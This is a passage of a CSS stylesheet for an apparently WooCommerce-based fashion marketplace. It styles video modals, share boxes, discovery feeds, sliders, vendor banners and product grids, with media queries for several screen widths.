    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
